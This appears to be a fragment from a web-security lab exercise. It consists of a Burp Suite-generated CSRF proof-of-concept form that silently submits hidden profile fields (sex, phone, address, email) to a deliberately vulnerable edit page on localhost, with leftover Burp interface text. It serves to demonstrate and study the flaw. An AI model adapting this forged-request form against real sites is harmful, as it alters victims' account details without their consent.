 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/hack/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="girl" />
<input type="hidden" name="phonenum" value="66666" />
<input type="hidden" name="add" value="beijing" />
<input type="hidden" name="email" value="lili&#64;360u&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close